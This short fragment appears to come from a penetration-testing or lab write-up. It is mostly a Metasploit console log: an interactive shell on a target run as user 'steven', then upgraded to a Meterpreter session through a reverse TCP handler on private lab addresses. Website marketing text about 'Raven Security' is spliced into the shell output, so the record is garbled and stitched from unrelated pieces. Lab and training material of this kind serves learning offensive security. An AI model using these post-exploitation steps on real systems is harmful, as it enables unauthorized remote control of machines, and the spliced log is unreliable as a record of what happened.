 msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
Established in 1987, Raven Security is a world leader in Physical and Cyber Security.
id
LEARN MORE
whoam
whoami
steven
^Z
Background session 4? [y/N]  y
msf5 exploit(multi/handler) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (985320 bytes) to 10.0.2.4
[*] Meterpreter session 5 opened (10.0.2.15:4433 -> 10.0.2.4:46362) at 2019-12-09 01:54:29 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(multi/handler) >